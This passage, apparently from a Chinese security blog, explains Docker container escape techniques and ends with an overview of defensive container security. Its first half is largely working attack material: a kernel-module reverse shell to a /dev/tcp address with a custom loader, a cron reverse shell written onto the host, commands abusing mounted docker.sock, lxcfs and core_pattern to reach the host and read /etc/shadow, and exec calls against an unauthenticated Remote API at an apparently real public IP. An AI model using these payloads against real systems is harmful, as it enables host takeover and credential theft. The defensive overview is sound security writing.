https://blog.csdn.net/m0_46337791/article/details/129129776 https://www.cnblogs.com/hongdada/p/11512901.html https://www.freebuf.com/articles/container/245153.html https://blog.csdn.net/sinat_32023305/article/details/97648871
2)由于功能机制(Capabilities)错误配置导致容器逃逸
在suid提权中SUID设置的程序出现漏洞就非常容易被利用,所以 Linux 引入了 Capability 机制以此来实现更加细致的权限控制,从而增加系统的安全性。Linux内核自版本2.2引入了功能机制(Capabilities),打破了UNIX/LINUX操作系统中超级用户与普通用户的概念,允许普通用户执行超级用户权限方能运行的命令。

当容器为特权模式时,将添加如下功能:使用指南 - 特权容器
通过以下指令获取容器中获取的 Cap 集合,
cat /proc/1/status | grep Cap

CapEff 主要是检查线程的执行权限,所以重点看下利用 capsh --decode=000001ffffffffff 进行解码。
- 当存在NET_ADMIN时,表明该容器是特权容器
- 反之
2.1)cap_sys_module导致容器逃逸
cap_sys_module权限允许加载内核模块,如果在容器里加载一个恶意的内核模块,将直接导致逃逸。
首先写一个反弹shell的内核模块reverse-shell.c,代码如下:
#include <linux/kmod.h> #include <linux/module.h> char* argv[] = {“/bin/bash”,”-c”,”bash -i >& /dev/tcp/10.66.255.100/7777 0>&1″, NULL}; static char* envp[] = {“PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin”, NULL }; // call_usermodehelper function is used to create user mode processes from kernel space static int __init reverse_shell_init(void) { return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC); } static void __exit reverse_shell_exit(void) { printk(KERN_INFO “Exiting\n”); } module_init(reverse_shell_init); module_exit(reverse_shell_exit);
然后在同级目录下编写一个Makefile文件:
obj-m +=reverse-shell.o all: make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules clean: make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
最后在同级目录下执行make进行编译,最终生成reverse-shell.ko文件。
由于容器环境中可能没有insmod命令,因此我们可以自己打包一个,代码如下:
#define _GNU_SOURCE #include <fcntl.h> #include <stdio.h> #include <sys/stat.h> #include <sys/syscall.h> #include <sys/types.h> #include <unistd.h> #include <stdlib.h> #define init_module(module_image, len, param_values) syscall(__NR_init_module, module_image, len, param_values) #define finit_module(fd, param_values, flags) syscall(__NR_finit_module, fd, param_values, flags) int main(int argc, char **argv) { const char *params; int fd, use_finit; size_t image_size; struct stat st; void *image; /* CLI handling. */ if (argc < 2) { puts("Usage ./insmod.o mymodule.ko [args="" [use_finit=0]""); return EXIT_FAILURE; } if (argc < 3) { params = “”; } else { params = argv[2]; } if (argc < 4) { use_finit = 0; } else { use_finit = (argv[3][0] != ‘0’); } /* Action. */ fd = open(argv[1], O_RDONLY); if (use_finit) { puts(“finit”); if (finit_module(fd, params, 0) != 0) { perror(“finit_module”); return EXIT_FAILURE; } close(fd); } else { puts(“init”); fstat(fd, &st); image_size = st.st_size; image = malloc(image_size); read(fd, image, image_size); close(fd); if (init_module(image, image_size, params) != 0) { perror(“init_module”); return EXIT_FAILURE; } free(image); } return EXIT_SUCCESS; }
编译之后产生可执行文件insmond.o
运行insmod.o加载内核模块reverse-shell.ko,执行反弹shell。
2.2)cap_sys_admin导致容器逃逸
当容器以--cap-add=SYSADMIN启动,Container进程就被允许执行mount、umount等一系列系统管理命令,如果攻击者此时再将外部设备目录挂载在容器中就会发生Docker逃逸。
docker run -idt –name notify_on_release_test_666 –cap-add=SYS_ADMIN ubuntu:18.04
2.3)cap_sys_ptrace &&–pid=host导致容器逃逸
cap_sys_ptrace权限允许对进程进行注入,当容器的pid namespace使用宿主机时便打破了进程隔离,从而使得容器可以对宿主机的进程进行注入,从而导致容器逃逸的风险。
创建CAP_SYS_PTRACE容器,
docker run -idt –name sys_ptrace_test666 –pid=host –cap-add SYS_PTRACE ubuntu:18.04
3)不安全的docker.sock挂载导致逃逸
Docker采用C/S架构,我们平常使用的Docker命令中,docker即为client,Server端的角色由docker daemon(docker守护进程)扮演,二者之间通信方式有以下3种:
- unix:///var/run/docker.sock
- tcp://host:port
- fd://socketfd
其中使用docker.sock进行通信为默认方式,Docker Socket是Docker守护进程监听的Unix域套接字,用来与守护进程通信。如果将Docker Socket(/var/run/docker.sock)挂载到容器内,则在容器内可以控制主机上的Docker创建新的恶意容器,从而实现逃逸。
所以本质上,
- 如果攻击者可以劫持容器内某个进程访问docker socket
- 或
- 如果攻击者可以通过HTTPS API直接访问容器的docker socket
则攻击者可以执行Docker Deamon服务能够运行的任意命令,以root权限运行的Docker服务通常可以访问整个主机系统。
若容器A可以访问docker socket,我们便可在其内部安装client(docker),通过docker.sock与宿主机的server(docker daemon)进行交互,运行并切换至不安全的容器B,最终在容器B中控制宿主机。
下面给出一个简单的案例演示。
运行一个挂载/var/run/的容器,
docker run -it -v /var/run/:/host/var/run/ 174c8c134b2a /bin/bash
寻找挂载的sock文件,

在容器内安装docker client,即docker,
apt-get update apt-get install docker.io
查看宿主机docker信息,
docker -H unix:///host/var/run/docker.sock info

借助docker.sock,操控宿主机运行一个新容器并挂载宿主机根路径,并跳转到新容器中,
docker -H unix:///host/var/run/docker.sock run -v /:/test -it ubuntu:14.04 /bin/bash

写入计划任务到宿主机,
echo '* * * * * bash -i >& /dev/tcp/ip/4000 0>&1' >> /test/var/spool/cron/root
4)容器Remote API未授权访问导致容器信息泄露及容器被入侵
docker swarm中默认通过2375端口通信。绑定了一个Docker Remote API的服务,可以通过HTTP、Python、调用API来操作Docker。
使用以下方式启动docker,
dockerd -H unix:///var/run/docker.sock -H 0.0.0.0:2375

查看docker启动信息,
docker -H unix:///var/run/docker.sock info

在没有其他网络访问限制的主机上使用,则会在公网暴漏端口。
http://120.55.183.192:2375/version

此时访问/containers/json,便会得到所有容器id字段,
http://120.55.183.192:2375/containers/json

创建一个 exec,
curl -d "@exec.json" -H "Content-Type: application/json" -X POST http://120.55.183.192:2375/containers/998ed001d8f6ee6140d1c7a9ade273d88255e72eb38a0903890adbf704a7b84e/exec //exec.json { "AttachStdin": true, "AttachStdout": true, "AttachStderr": true, "Cmd": ["cat", "/etc/passwd"], "DetachKeys": "ctrl-p,ctrl-q", "Privileged": true, "Tty": true }

发包后返回exec的id参数用于后续触发任务。
执行exec中的命令,成功读取passwd文件,
curl -d "@exec_start.json" -H "Content-Type: application/json" -X POST http://120.55.183.192:2375/exec/142c0cf96450911b372a97ead94e9b94ff626b1e41967ffb0bb36fab4f775d93/start --output out.json // exec_start.json { "Detach": false, "Tty": false }

这种方式只是获取到了docker主机的命令执行权限,但是还无法逃逸到宿主机。
借助不安全的docker.sock挂载这种攻击方式,可以通过写公钥或者计划任务逃逸到宿主机。
docker -H unix:///var/run/docker.sock ps

在容器内安装docker,
apt-get update apt-get install docker.io
查看宿主机docker镜像信息,
docker -H tcp://120.55.183.192:2375 images

启动一个容器并将宿主机根目录挂在到容器的test目录,
docker -H tcp://120.55.183.192:2375 run -it -v /:/test 174c8c134b2a /bin/bash


之后可以通过计划任务、写入公钥等方式实现宿主机劫持。
参考链接:
https://gist.github.com/subfuzion/08c5d85437d5d4f00e58 https://xz.aliyun.com/t/12495
5)挂载lxcfs导致容器逃逸
lxcfs 是一个开源的用户态文件系统,当容器挂载了lxcfs 目录时便包含了cgroup目录,且对cgroup有写权限,从而可以实现逃逸。
在宿主机上安装并运行lxcfs。
yum install epel-release yum install debootstrap perl libvirt yum install lxc lxc-templates wget https://copr-be.cloud.fedoraproject.org/results/ganto/lxc3/epel-7-x86_64/01041891-lxcfs/lxcfs-3.1.2-0.2.el7.x86_64.rpm yum install lxcfs-3.1.2-0.2.el7.x86_64.rpm
运行lxcfs:
docker起一个挂载lxcfs的容器:
docker run -idt –name lxcfs_devices_allow_test666 -v /var/lib/lxcfs:/tmp/lxcfs:rw –cap-add=SYS_ADMIN ubuntu:18.04
文件系统类型为xfs需要mount权限,因此需要–cap-add=SYS_ADMIN。
若文件系统是ext2/ext3/ext4,则可以直接使用debugfs查看文件,不需要–cap-add=SYS_ADMIN。
进入容器可以查看lxcfs的挂载位置,可见其目录下包含cgroup:
重写devices.allow,设置容器允许访问所有类型设备:
echo a > /tmp/lxcfs/cgroup/devices/docker/8d8f19d5f3177028e32cd7bb6453c8b84f233e30473f3bd41a6568bfe502ed8d/devices.allow
查看/etc目录的node号和文件系统类型:
cat /proc/self/mountinfo | grep /etc | awk ‘{print $3,$8}’ | head -1
创建设备:
由于是xfs文件系统,先挂载设备:
mkdir /tmp/host_dir && mount host /tmp/host_dir
然后查看秘钥文件:
cat /tmp/host_dir/etc/shadow
6)挂载procfs导致容器逃逸
procfs是一个伪文件系统,它动态反映着系统内进程及其他组件的状态,其中有许多十分敏感重要的文件。因此,将宿主机的procfs挂载到不受控的容器中也是十分危险的,可以导致容器逃逸。
/proc/sys/kernel/core_pattern文件是负责进程奔溃时内存数据转储的,当第一个字符是管道符|时,后面的部分会以命令行的方式进行解析并运行,利用该解析方式,我们可以进行容器逃逸。
漏洞利用原理简单来说如果下:将用户指定的shell命令指向宿主机/sys/kernel/core_pattern文件,在容器空间通过segment fault触发core dump,进而触发shellcode执行。
创建一个容器并挂载/proc/sys/kernel/core_pattern目录:
docker run -idt –name mnt_procfs_test_666 -v /proc/sys/kernel/core_pattern:/host/proc/sys/kernel/core_pattern ubuntu:18.04
进入容器,找到当前容器在宿主机下的绝对路径,
cat /proc/mounts | xargs -d ‘,’ -n 1 | grep workdir
写入反弹 shell 到目标的 core_pattern目录下,
echo -e “|/var/lib/docker/overlay2/ce9e4f107a0ba6c3b175462c049bcda5f18dad1ed9f87dfbce3ee0a53dceadd4/merged/tmp/.r.py \rcore ” > /host/proc/sys/kernel/core_pattern
然后在容器里运行一个可以崩溃的C程序,
#include<stdio.h> int main(void) { int *a = NULL; *a = 1; return 0; }
编译程序并执行后,攻击机收到宿主机反弹的shell。
参考链接:
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/sensitive-mounts https://zone.huoxian.cn/d/1204-proc https://blog.nsfocus.net/docker/ https://github.com/teamssix/container-escape-check https://wiki.teamssix.com/cloudnative/docker/container-escape-check.html https://paper.seebug.org/1474/ https://github.com/cdk-team/CDK/
0x2:从容器运行生命周期角度看容器安全
从软件运行生命周期角度看,”容器安全“可以抽象为以下结构:
- 构建时安全(Build)
- 部署时安全(Deployment)
- 运行时安全(Runtime)

1、构建时安全(Build)
据 Prevasio 对于托管在 Docker Hub 上 400 万个容器镜像的调查统计,有 51% 的镜像存在高危漏洞;另外有 6432 个镜像被检测出包含恶意木马或挖矿程序,而光这 6432 个恶意镜像就已经被累计下载了 3 亿次。
如何应对这些潜伏于镜像制品中的安全挑战,
- 一方面要求企业应用开发者在构建应用镜像时使用可信的基础镜像,规范化镜像构建流程, 保证镜像最小化
- 一方面阿里云 ACR 容器镜像服务针对镜像构建流程中的安全风险,提供了仓库权限的访问控制,操作审计和镜像安全扫描等基础能力。其中镜像安全扫描是用户能够主动发现安全漏洞的基础手段,ACR 容器镜像服务和阿里云云安全中心提供了不同版本的镜像漏洞库,在支持镜像深度扫描的同时具备漏洞库的实时更新能力,满足企业安全合规需求。在阿里云容器镜像服务企业版中还可以通过创建和管理交付链实例,将安全扫描和分发流程自由组合并内置到自动化任务中并且自动拦截包含漏洞的镜像,确保分发到仓库中镜像的安全性。
在镜像构建环节,除了及时发现镜像漏洞,如何在保证镜像在分发和部署时刻不被恶意篡改也是重要的安全防护手段,这就需要镜像的完整性校验。在阿里云容器服务企业版实例中,企业安全管理人员可以配置加签规则用指定的 KMS 密钥自动加签推送到仓库中的镜像。
2、部署时安全(Deployment)
K8s 原生的 admission 准入机制为应用部署时提供了校验机制。
- 滥用特权容器
- 敏感目录挂载
- 以 root 用户启动容器
这些常见的应用模板配置都很可能成为容器逃逸攻击的跳板。K8s 原生的 PSP 模型通过策略定义的方式约束应用容器运行时刻的安全行为。ACK 容器服务提供面向集群的策略管理功能,帮助企业安全运维人员根据不同的安全需求定制化 PSP 策略实例,同时绑定到指定的 ServiceAccount 上,对 PSP 特性的一键式开关也面向用户屏蔽了其复杂的配置门槛。此外,ACK 容器服务还支持 gatekeeper 组件的安装管理,用户可以基于 OPA 策略引擎更为丰富的场景下定制安全策略。
针对应用镜像在部署时刻的安全校验需求,谷歌在 18 年率先提出了Binary Authorization 的产品化解决方案。ACK 容器服务也在去年初正式落地了应用部署时刻的镜像签名和验签能力。通过安装定制化的 kritis 组件,企业安全运维人员可以通过定制化的验签策略保证应用部署镜像的安全性,防止被篡改的恶意镜像部署到企业生产环境中。

3、运行时安全(Runtime)
企业应用的稳定运行离不开运行时刻的安全防护手段。ACK 容器服务和云安全中心团队合作,面向
- 容器内部入侵
- 容器逃逸
- 病毒和恶意程序
- 异常网络连接等
常见的运行时刻攻击行为进行 实时监控和告警。

与此同时,ACK 容器服务基于业界安全基线和最佳实践,面向集群内运行应用提供了一键化的免费 安全巡检能力,通过巡检任务及时暴露运行中容器应用在健康检查/资源限制/网络安全参数/安全参数等配置上不符合基线要求的危险配置,并提示用户修复建议,避免可能发生的攻击。
对于安全隔离程度要求较高的企业客户可以选择使用安全沙箱容器集群,安全沙箱容器基于轻量虚拟化技术实现,应用运行在独立的内核中,具备更好的安全隔离能力,适用于不可信应用隔离、故障隔离、性能隔离、多用户间负载隔离等多种场景。

0x3:容器安全架构体系技术
1、安全容器
安全容器的技术本质就是隔离。gVisor和Kata Container是比较具有代表性的实现方式,目前学术界也在探索基于Intel SGX的安全容器。
- gVisor是在用户态和内核态之间抽象出一层,封装成API,有点像user-mode kernel,以此实现隔离。
- Kata Container采用了轻量级的虚拟机隔离,与传统的VM比较类似,但是它实现了无缝集成当前的Kubernetes加Docker架构。
